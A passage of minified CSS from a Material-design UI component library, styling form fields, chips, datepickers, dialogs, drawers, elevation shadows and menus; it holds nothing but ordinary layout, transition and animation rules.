.md-clear{top:6px;right:6px}.md-field.md-has-textarea:not(.md-autogrow).md-focused label,.md-field.md-has-textarea:not(.md-autogrow).md-has-value label{top:6px}.md-field.md-has-textarea:not(.md-autogrow).md-focused .md-textarea,.md-field.md-has-textarea:not(.md-autogrow).md-has-value .md-textarea{padding-top:10px}.md-field.md-has-file:after,.md-field.md-has-file:before,.md-field.md-has-file label{left:36px}.md-field.md-has-file .md-input{margin-left:12px}.md-field.md-focused:before,.md-field.md-highlight:before{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1);transition:.3s cubic-bezier(.4,0,.2,1);transition-property:border,opacity,-webkit-transform;transition-property:border,opacity,transform;transition-property:border,opacity,transform,-webkit-transform}.md-field.md-focused label,.md-field.md-has-value label{pointer-events:auto;top:0;opacity:1;font-size:12px}.md-field.md-focused .md-input,.md-field.md-focused .md-textarea,.md-field.md-has-value .md-input,.md-field.md-has-value .md-textarea{font-size:16px}.md-field.md-inline label{pointer-events:none}.md-field.md-inline.md-focused label{top:23px;font-size:16px}.md-field.md-inline.md-has-value label{opacity:0}.md-field.md-disabled:after{background:0 100% repeat-x;background-size:4px 1px}.md-field.md-has-password .md-toggle-password{margin:0;position:absolute;right:0;bottom:-2px}.md-field.md-has-password .md-toggle-password svg{width:22px;height:22px}.md-field.md-clearable .md-input{padding-right:30px}@-webkit-keyframes a{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}30%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes a{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}30%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.md-field.md-invalid.md-has-value label:not(:focus){-webkit-animation:a .4s cubic-bezier(.4,0,.2,1) both;animation:a .4s cubic-bezier(.4,0,.2,1) both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.md-field.md-invalid.md-has-textarea:not(.md-autogrow):before{border-width:2px}.md-field.md-invalid .md-error{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.md-field.md-invalid .md-helper-text{opacity:0;-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}.md-field.md-required label:after{position:absolute;top:2px;right:0;-webkit-transform:translateX(calc(100% + 2px));transform:translateX(calc(100% + 2px));content:"*";line-height:1em;vertical-align:top}.md-icon{width:24px;min-width:24px;height:24px;font-size:24px!important;margin:auto;display:-webkit-inline-box;display:inline-flex;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;vertical-align:middle}.md-icon.md-size-2x{width:48px;min-width:48px;height:48px;font-size:48px!important}.md-icon.md-size-3x{width:72px;min-width:72px;height:72px;font-size:72px!important}.md-icon.md-size-4x{width:96px;min-width:96px;height:96px;font-size:96px!important}.md-icon.md-size-5x{width:120px;min-width:120px;height:120px;font-size:120px!important}.md-icon-image svg{height:100%;-webkit-box-flex:1;flex:1;transition:fill .4s cubic-bezier(.4,0,.2,1)}.md-icon{transition:color .4s cubic-bezier(.4,0,.2,1);direction:ltr;font-family:Material Icons;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";font-style:normal;letter-spacing:normal;line-height:1;text-rendering:optimizeLegibility;text-transform:none;word-wrap:normal;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.md-svg-loader{display:block}.md-svg-loader svg{width:100%}.md-chip{height:32px;padding:0 12px;display:inline-block;cursor:default;border-radius:32px;transition:.3s cubic-bezier(.25,.8,.25,1);transition-property:background-color,color,opacity,box-shadow,-webkit-transform;transition-property:background-color,color,opacity,transform,box-shadow;transition-property:background-color,color,opacity,transform,box-shadow,-webkit-transform;will-change:background-color,color,opacity,transform,box-shadow;font-size:13px;line-height:32px;vertical-align:middle;white-space:nowrap}.md-chip:focus{outline:none}.md-chip.md-chip-enter-active,.md-chip.md-chip-leave-active{opacity:0;-webkit-transform:transformZ(0) scale(.8);transform:transformZ(0) scale(.8)}.md-chip.md-chip-enter-to{opacity:1;-webkit-transform:transformZ(0) scale(1);transform:transformZ(0) scale(1)}.md-chip.md-clickable:not(.md-disabled):active,.md-chip.md-deletable:not(.md-disabled):active,.md-chip.md-focused{box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)}.md-chip.md-clickable{padding:0;cursor:pointer}.md-chip.md-clickable>.md-ripple{padding:0 12px}.md-chip.md-deletable{padding-right:32px;position:relative}.md-chip.md-deletable.md-clickable{padding-right:0}.md-chip.md-deletable.md-clickable>.md-ripple{padding-right:32px}.md-chip.md-disabled{cursor:default}.md-chip+.md-chip{margin-left:4px}.md-chip .md-button.md-input-action{width:18px;min-width:18px;height:18px;margin:0;position:absolute;top:50%;right:7px;z-index:5;-webkit-transform:translate3D(0,-50%,0);transform:translate3D(0,-50%,0);transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.8,.25,1);font-size:18px}.md-chip .md-button.md-input-action .md-ripple{padding:0}.md-chip .md-button.md-input-action .md-button-content{height:14px}.md-chip .md-button.md-input-action .md-icon{width:14px;min-width:14px;height:14px;font-size:14px!important;vertical-align:top}.md-chip .md-button.md-input-action .md-icon svg{transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.8,.25,1)}.md-datepicker-overlay{opacity:0}.md-datepicker.md-native label{top:0!important}.md-datepicker .md-date-icon{cursor:pointer}.md-datepicker input[type=date]::-webkit-calendar-picker-indicator,.md-datepicker input[type=date]::-webkit-clear-button,.md-datepicker input[type=date]::-webkit-inner-spin-button{display:none}@media (max-width:600px){.md-datepicker-overlay{opacity:1}}.md-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:4;overflow:hidden;background:rgba(0,0,0,.6);transition:.35s cubic-bezier(.4,0,.2,1);transition-property:opacity;will-change:opacity}.md-overlay.md-fixed,body>.md-overlay{position:fixed}.md-overlay-enter,.md-overlay-leave-active{opacity:0}.md-datepicker-dialog{box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12);display:-webkit-box;display:flex;overflow:hidden;z-index:10;border-radius:2px;-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:auto;-webkit-transform-origin:top left;transform-origin:top left;transition:opacity .2s cubic-bezier(.25,.8,.25,1),-webkit-transform .35s cubic-bezier(.25,.8,.25,1);transition:opacity .2s cubic-bezier(.25,.8,.25,1),transform .35s cubic-bezier(.25,.8,.25,1);transition:opacity .2s cubic-bezier(.25,.8,.25,1),transform .35s cubic-bezier(.25,.8,.25,1),-webkit-transform .35s cubic-bezier(.25,.8,.25,1);will-change:opacity,transform,left,top}.md-datepicker-dialog-leave-active{opacity:0}.md-datepicker-dialog-enter{opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}.md-datepicker-dialog-enter .md-datepicker-body .md-datepicker-calendar{opacity:0;-webkit-transform:translate3D(0,10%,0);transform:translate3D(0,10%,0)}.md-datepicker-header{min-width:150px;padding:16px}.md-datepicker-header .md-datepicker-year-select{cursor:pointer;opacity:.54;transition:opacity .3s cubic-bezier(.4,0,.2,1);font-size:16px;font-weight:700;letter-spacing:.01em;line-height:24px}.md-datepicker-header .md-datepicker-date-select{cursor:pointer;opacity:.54;transition:opacity .3s cubic-bezier(.4,0,.2,1);font-size:32px;font-weight:900;letter-spacing:0;line-height:1.2em}.md-datepicker-header .md-datepicker-dayname{display:block}.md-datepicker-header .md-selected{opacity:1}.md-datepicker-body{width:320px;position:relative;overflow:hidden;transition:width .3s cubic-bezier(.25,.8,.25,1);will-change:width}.md-datepicker-body .md-button{margin:0}.md-datepicker-body-header{padding:8px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;position:absolute;top:0;right:0;left:0;pointer-events:none}.md-datepicker-body-header:after,.md-datepicker-body-header:before{width:48px;height:48px;position:absolute;top:0;z-index:2;pointer-events:none;content:" "}.md-datepicker-body-header:after{left:0}.md-datepicker-body-header:before{right:0}.md-datepicker-body-header .md-button{pointer-events:auto;z-index:3}.md-datepicker-body-header-enter .md-button:first-child,.md-datepicker-body-header-leave-active .md-button:first-child{-webkit-transform:translate3d(-150%,0,0);transform:translate3d(-150%,0,0)}.md-datepicker-body-header-enter .md-button:last-child,.md-datepicker-body-header-leave-active .md-button:last-child{-webkit-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0)}.md-datepicker-body-content{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1);will-change:height}.md-datepicker-panel{display:-webkit-box;display:flex;position:absolute;top:0;right:0;bottom:0;left:0;transition:.35s cubic-bezier(.4,0,.2,1);transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;will-change:transform,opacity}.md-datepicker-calendar.md-datepicker-view-enter,.md-datepicker-calendar.md-datepicker-view-leave-active{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.md-datepicker-calendar.md-previous .md-datepicker-month-enter{-webkit-transform:translate3D(-100%,0,0);transform:translate3D(-100%,0,0)}.md-datepicker-calendar.md-previous .md-datepicker-month-enter .md-datepicker-month-trigger{-webkit-transform:translate3D(-30%,0,0);transform:translate3D(-30%,0,0)}.md-datepicker-calendar.md-next .md-datepicker-month-enter,.md-datepicker-calendar.md-previous .md-datepicker-month-leave-active{-webkit-transform:translate3D(100%,0,0);transform:translate3D(100%,0,0)}.md-datepicker-calendar.md-next .md-datepicker-month-enter .md-datepicker-month-trigger{-webkit-transform:translate3D(30%,0,0);transform:translate3D(30%,0,0)}.md-datepicker-calendar.md-next .md-datepicker-month-leave-active{-webkit-transform:translate3D(-100%,0,0);transform:translate3D(-100%,0,0)}.md-datepicker-month{top:8px;bottom:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;transition:.35s cubic-bezier(.4,0,.2,1);transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;will-change:transform,opacity}.md-datepicker-month .md-datepicker-month-trigger{min-height:32px;margin:0 46px 10px;-webkit-box-flex:1;flex:1;border-radius:0;transition:-webkit-transform .45s cubic-bezier(.4,0,.2,1);transition:transform .45s cubic-bezier(.4,0,.2,1);transition:transform .45s cubic-bezier(.4,0,.2,1),-webkit-transform .45s cubic-bezier(.4,0,.2,1);will-change:transform}.md-datepicker-week{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.md-datepicker-week span{-webkit-box-flex:1;flex:1;font-size:12px;text-align:center}.md-datepicker-days{display:-webkit-box;display:flex;flex-wrap:wrap}.md-datepicker-days .md-datepicker-day,.md-datepicker-days .md-datepicker-empty{margin:1px 0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:0;flex:0 1 14.28571%}.md-datepicker-days .md-datepicker-day-button{width:30px;min-width:30px;height:30px;cursor:pointer;border-radius:30px;transition:.3s cubic-bezier(.4,0,.2,1);line-height:30px;text-align:center}.md-datepicker-days .md-datepicker-selected,.md-datepicker-days .md-datepicker-today{font-weight:700}.md-datepicker-days .md-datepicker-disabled{pointer-events:none}.md-datepicker-month-selector{padding:6px 8px 10px;flex-wrap:wrap;bottom:auto;transition:.35s cubic-bezier(.4,0,.2,1);transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;will-change:transform,opacity}.md-datepicker-month-selector.md-datepicker-view-enter,.md-datepicker-month-selector.md-datepicker-view-leave-active{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.md-datepicker-month-selector .md-datepicker-year-trigger{width:100%;margin:0 0 8px;-webkit-box-flex:1;flex:1 1 100%}.md-datepicker-month-button,.md-datepicker-year-button{height:36px;margin:3px 0;cursor:pointer;transition:.3s cubic-bezier(.4,0,.2,1);line-height:36px;font-weight:500;text-align:center;text-transform:uppercase}.md-datepicker-month-button{-webkit-box-flex:1;flex:1 1 33.3333%;border-radius:2px;font-size:13px}.md-datepicker-year-selector{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;overflow:auto;bottom:52px;border-bottom:1px solid}.md-datepicker-year-selector.md-datepicker-view-enter,.md-datepicker-year-selector.md-datepicker-view-leave-active{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.md-datepicker-year-selector .md-button{min-height:36px}.md-datepicker-year-button{font-size:16px}.md-datepicker-year-button.md-datepicker-selected{font-size:24px}@media (max-width:600px){.md-datepicker-dialog{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;top:50%!important;left:50%!important;-webkit-transform:translate3D(-50%,-50%,0);transform:translate3D(-50%,-50%,0);-webkit-transform-origin:center center;transform-origin:center center}.md-datepicker-dialog-enter{-webkit-transform:translate3D(-50%,-50%,0) scale(.9);transform:translate3D(-50%,-50%,0) scale(.9)}.md-datepicker-header{min-width:auto;padding:16px 20px}.md-datepicker-header .md-datepicker-dayname{display:inline-block}.md-datepicker-body{width:296px}.md-datepicker-month{padding:0 6px}}.md-popover.md-rendering{opacity:0;transition:none!important}.md-dialog{box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12);min-width:280px;max-width:80%;max-height:80%;margin:auto;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;flex-direction:row;overflow:hidden;position:fixed;top:50%;left:50%;z-index:10;border-radius:2px;-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center;transition:opacity .15s cubic-bezier(.25,.8,.25,1),-webkit-transform .2s cubic-bezier(.25,.8,.25,1);transition:opacity .15s cubic-bezier(.25,.8,.25,1),transform .2s cubic-bezier(.25,.8,.25,1);transition:opacity .15s cubic-bezier(.25,.8,.25,1),transform .2s cubic-bezier(.25,.8,.25,1),-webkit-transform .2s cubic-bezier(.25,.8,.25,1);will-change:opacity,transform,left,top}.md-dialog>.md-dialog-actions,.md-dialog>.md-dialog-content,.md-dialog>.md-dialog-tabs,.md-dialog>.md-dialog-title{transition:opacity .3s cubic-bezier(.4,0,.2,1),-webkit-transform .25s cubic-bezier(.4,0,.2,1);transition:opacity .3s cubic-bezier(.4,0,.2,1),transform .25s cubic-bezier(.4,0,.2,1);transition:opacity .3s cubic-bezier(.4,0,.2,1),transform .25s cubic-bezier(.4,0,.2,1),-webkit-transform .25s cubic-bezier(.4,0,.2,1);will-change:opacity,transform}.md-dialog-enter-active,.md-dialog-leave-active{opacity:0;-webkit-transform:translate(-50%,-50%) scale(.9);transform:translate(-50%,-50%) scale(.9)}.md-dialog-enter-active>.md-dialog-actions,.md-dialog-enter-active>.md-dialog-content,.md-dialog-enter-active>.md-dialog-tabs,.md-dialog-enter-active>.md-dialog-title,.md-dialog-leave-active>.md-dialog-actions,.md-dialog-leave-active>.md-dialog-content,.md-dialog-leave-active>.md-dialog-tabs,.md-dialog-leave-active>.md-dialog-title{opacity:0;-webkit-transform:scale(.95) translate3D(0,10%,0);transform:scale(.95) translate3D(0,10%,0)}.md-dialog-container{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column}.md-dialog-container,.md-dialog-container .md-tabs{-webkit-box-flex:1;flex:1}.md-dialog-container .md-tabs-navigation{padding:0 12px}@media (max-width:600px){.md-dialog-container .md-tab{padding:12px}.md-dialog-fullscreen{max-width:100%;max-height:100%;position:fixed;top:0;right:0;bottom:0;left:0;border-radius:0;-webkit-transform:none;transform:none}.md-dialog-fullscreen.md-dialog-enter{opacity:0;-webkit-transform:translate3D(0,30%,0);transform:translate3D(0,30%,0)}.md-dialog-fullscreen.md-dialog-leave-active{opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.md-dialog-title{margin-bottom:20px;padding:24px 24px 0}.md-dialog-content{padding:0 24px 24px;-webkit-box-flex:1;flex:1;flex-basis:auto;overflow:auto;position:relative}.md-dialog-content:first-child{padding-top:24px}.md-dialog-content p:first-child:not(:only-child){margin-top:0}.md-dialog-content p:last-child:not(:only-child){margin-bottom:0}.md-dialog-actions{min-height:52px;padding:8px 8px 8px 24px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;position:relative}.md-dialog-actions:before{height:1px;position:absolute;top:-1px;right:0;left:0;content:" "}.md-dialog-actions .md-button{min-width:64px;margin:0}.md-dialog-actions .md-button+.md-button{margin-left:8px}.md-divider{height:1px;margin:0;padding:0;display:block;border:0;transition:margin-left .3s cubic-bezier(.4,0,.2,1);will-change:margin-left}.md-divider.md-inset{margin-left:72px}.md-drawer{position:absolute;top:0;bottom:0;left:0;z-index:7;-webkit-transform:translate3D(-100%,0,0);transform:translate3D(-100%,0,0);transition:-webkit-transform .4s cubic-bezier(.25,.8,.25,1);transition:transform .4s cubic-bezier(.25,.8,.25,1);transition:transform .4s cubic-bezier(.25,.8,.25,1),-webkit-transform .4s cubic-bezier(.25,.8,.25,1);will-change:transform,box-shadow;width:400px;max-width:calc(100vw - 56px);overflow-x:hidden;overflow-y:auto}.md-drawer.md-right{right:0;left:auto;-webkit-transform:translate3D(100%,0,0);transform:translate3D(100%,0,0)}.md-drawer.md-fixed{position:fixed}.md-drawer.md-active{-webkit-transform:translateZ(0);transform:translateZ(0);transition-timing-function:cubic-bezier(.4,0,.2,1)}.md-drawer.md-temporary+.md-app-container .md-content{border-left:none}.md-drawer.md-temporary.md-active{box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)}.md-drawer.md-persistent:not(.md-active)+.md-app-container .md-content{border-left:none}.md-drawer.md-persistent-mini{border-right:1px solid;-webkit-transform:translate3D(0,64px,0);transform:translate3D(0,64px,0);transition:.3s cubic-bezier(.25,.8,.25,1);transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform;will-change:transform,box-shadow}.md-drawer.md-persistent-mini.md-active+.md-app-container .md-content{border-left:none}.md-drawer.md-persistent-mini:not(.md-active){width:70px!important;z-index:1;white-space:nowrap}.md-drawer.md-persistent-mini:not(.md-active) .md-toolbar{display:none}.md-drawer.md-persistent-mini:not(.md-active) .md-list-item-content{padding:0 23px}.md-drawer.md-persistent-mini.md-active{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0);white-space:normal}.md-drawer .md-list-item-container{font-size:14px;text-transform:none}@media (max-width:600px){.md-drawer{width:320px}.md-drawer.md-active{box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)}}@media (min-width:600px){.md-drawer:not(.md-temporary)~.md-overlay{background:none;pointer-events:none}.md-drawer.md-permanent{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.md-drawer.md-permanent-full{z-index:3}.md-drawer.md-permanent-full .md-list{padding-top:0}.md-drawer.md-permanent-card,.md-drawer.md-permanent-clipped{z-index:1}.md-drawer.md-permanent-card{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);overflow:auto;position:relative;border-radius:2px;transition:.3s cubic-bezier(.4,0,.2,1);transition-property:color,background-color;will-change:color,background-color;margin:8px;z-index:1}}@media (min-width:960px){.md-drawer.md-permanent-card{margin:16px}}@media (min-width:1280px){.md-drawer.md-permanent-card{margin:24px}}.md-elevation-0{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12)}.md-elevation-1{box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12)}.md-elevation-2{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}.md-elevation-3{box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)}.md-elevation-4{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.md-elevation-5{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12)}.md-elevation-6{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)}.md-elevation-7{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)}.md-elevation-8{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.md-elevation-9{box-shadow:0 5px 6px -3px rgba(0,0,0,.2),0 9px 12px 1px rgba(0,0,0,.14),0 3px 16px 2px rgba(0,0,0,.12)}.md-elevation-10{box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)}.md-elevation-11{box-shadow:0 6px 7px -4px rgba(0,0,0,.2),0 11px 15px 1px rgba(0,0,0,.14),0 4px 20px 3px rgba(0,0,0,.12)}.md-elevation-12{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 12px 17px 2px rgba(0,0,0,.14),0 5px 22px 4px rgba(0,0,0,.12)}.md-elevation-13{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12)}.md-elevation-14{box-shadow:0 7px 9px -4px rgba(0,0,0,.2),0 14px 21px 2px rgba(0,0,0,.14),0 5px 26px 4px rgba(0,0,0,.12)}.md-elevation-15{box-shadow:0 8px 9px -5px rgba(0,0,0,.2),0 15px 22px 2px rgba(0,0,0,.14),0 6px 28px 5px rgba(0,0,0,.12)}.md-elevation-16{box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)}.md-elevation-17{box-shadow:0 8px 11px -5px rgba(0,0,0,.2),0 17px 26px 2px rgba(0,0,0,.14),0 6px 32px 5px rgba(0,0,0,.12)}.md-elevation-18{box-shadow:0 9px 11px -5px rgba(0,0,0,.2),0 18px 28px 2px rgba(0,0,0,.14),0 7px 34px 6px rgba(0,0,0,.12)}.md-elevation-19{box-shadow:0 9px 12px -6px rgba(0,0,0,.2),0 19px 29px 2px rgba(0,0,0,.14),0 7px 36px 6px rgba(0,0,0,.12)}.md-elevation-20{box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)}.md-elevation-21{box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 21px 33px 3px rgba(0,0,0,.14),0 8px 40px 7px rgba(0,0,0,.12)}.md-elevation-22{box-shadow:0 10px 14px -6px rgba(0,0,0,.2),0 22px 35px 3px rgba(0,0,0,.14),0 8px 42px 7px rgba(0,0,0,.12)}.md-elevation-23{box-shadow:0 11px 14px -7px rgba(0,0,0,.2),0 23px 36px 3px rgba(0,0,0,.14),0 9px 44px 8px rgba(0,0,0,.12)}.md-elevation-24{box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12)}.md-empty-state{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;text-align:center;max-width:420px;padding:36px;margin:0 auto;position:relative;transition:opacity .15s cubic-bezier(0,0,.2,1),-webkit-transform .3s cubic-bezier(0,0,.2,1);transition:opacity .15s cubic-bezier(0,0,.2,1),transform .3s cubic-bezier(0,0,.2,1);transition:opacity .15s cubic-bezier(0,0,.2,1),transform .3s cubic-bezier(0,0,.2,1),-webkit-transform .3s cubic-bezier(0,0,.2,1);will-change:transform,opacity}.md-empty-state.md-rounded{max-width:auto;border-radius:50%}.md-empty-state.md-rounded .md-empty-state-container{padding:40px;position:absolute;top:0;right:0;bottom:0;left:0}.md-empty-state .md-button{margin:.5em 0 0}.md-empty-state-enter{opacity:0;-webkit-transform:scale(.87);transform:scale(.87)}.md-empty-state-enter .md-empty-state-container{opacity:0}.md-empty-state-container{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;text-align:center;transition:opacity .4s cubic-bezier(.4,0,.2,1);will-change:opacity}.md-empty-state-icon{width:160px;min-width:160px;height:160px;font-size:160px!important;margin:0}.md-empty-state-label{font-size:26px;font-weight:500;line-height:40px}.md-empty-state-description{margin:1em 0;font-size:16px;line-height:24px}.md-menu.md-select{display:-webkit-box;display:flex;-webkit-box-flex:1;flex:1;overflow:auto}.md-menu.md-select:not(.md-disabled) .md-icon,.md-menu.md-select:not(.md-disabled) .md-input{cursor:pointer;outline:none}.md-menu.md-select .md-input{-webkit-box-flex:1;flex:1;min-width:0}.md-menu.md-select .md-input-fake,.md-menu.md-select select{width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border:0}.md-menu-content{z-index:11}.md-menu-content.md-select-menu{width:100%}.md-menu-content.md-select-menu.md-menu-content-enter{-webkit-transform:translate3d(0,-8px,0) scaleY(.3);transform:translate3d(0,-8px,0) scaleY(.3)}.md-menu-content.md-select-menu .md-list{transition:opacity .3s cubic-bezier(.55,0,.55,.2)}.md-menu{display:inline-block}.md-menu>.md-button{margin:0}.md-menu-content{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);min-width:112px;max-width:280px;max-height:35vh;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;position:absolute;z-index:8;border-radius:2px;transition:opacity .3s cubic-bezier(.25,.8,.25,1),-webkit-transform .2s cubic-bezier(.25,.8,.25,1);transition:transform .2s cubic-bezier(.25,.8,.25,1),opacity .3s cubic-bezier(.25,.8,.25,1);transition:transform .2s cubic-bezier(.25,.8,.25,1),opacity .3s cubic-bezier(.25,.8,.25,1),-webkit-transform .2s cubic-bezier(.25,.8,.25,1);will-change:opacity,transform,top,left!important}.md-menu-content.md-shallow{position:fixed!important;top:-9999em!important;left:-9999em!important;pointer-events:none}.md-menu-content.md-menu-content-enter-active{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.md-menu-content.md-menu-content-leave-active{transition:opacity .4s cubic-bezier(.4,0,.2,1);opacity:0}.md-menu-content.md-menu-content-enter.md-menu-content-top-start{-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:translate3d(0,8px,0) scaleY(.95);transform:translate3d(0,8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter.md-menu-content-top-end{-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform:translate3d(0,8px,0) scaleY(.95);transform:translate3d(0,8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter.md-menu-content-right-start{-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform:translate3d(0,-8px,0) scaleY(.95);transform:translate3d(0,-8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter.md-menu-content-right-end{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,8px,0) scaleY(.95);transform:translate3d(0,8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter.md-menu-content-bottom-start{-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:translate3d(0,-8px,0) scaleY(.95);transform:translate3d(0,-8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter.md-menu-content-bottom-end{-webkit-transform-origin:top right;transform-origin:top right;-webkit-transform:translate3d(0,-8px,0) scaleY(.95);transform:translate3d(0,-8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter.md-menu-content-left-start{-webkit-transform-origin:right top;transform-origin:right top;-webkit-transform:translate3d(0,-8px,0) scaleY(.95);transform:translate3d(0,-8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter.md-menu-content-left-end{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,8px,0) scaleY(.95);transform:translate3d(0,8px,0) scaleY(.95)}.md-menu-content.md-menu-content-enter .md-list{opacity:0}.md-menu-content.md-menu-content-medium{min-width:168px}.md-menu-content.md-menu-content-big{min-width:224px}.md-menu-content.md-menu-content-huge{min-width:280px}.md-menu-content-container{-webkit-box-flex:1;flex:1;overflow:auto}.md-menu-content-container .md-list{transition:opacity .3s cubic-bezier(.25,.8,.25,1);will-change:opacity;font-family:Roboto,sans-serif;text-transform:none;white-space:nowrap}@media 